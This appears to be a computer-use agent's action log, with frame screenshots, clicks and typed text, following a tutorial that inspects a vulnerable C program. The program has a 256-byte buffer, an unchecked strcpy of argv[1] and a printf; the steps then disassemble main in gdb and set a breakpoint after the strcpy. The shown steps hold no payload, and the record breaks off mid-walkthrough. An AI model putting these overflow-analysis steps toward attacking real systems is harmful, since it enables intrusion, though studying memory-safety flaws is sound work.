
Print example.c and highlight the 256-byte buffer, the strcpy of argv[1], and the printf.
key(Return)

double_click(295, 157)

triple_click(337, 182)

mouse_move(301, 221)

double_click(315, 182)

Start gdb ./example and enter disas main to disassemble main.
text(gdb)

text(./example)

key(Return)

text(dis)

text(as main)

Close the file browser and set a breakpoint with break *0x08048475, just after strcpy.
double_click(660, 504)

click(128, 269)
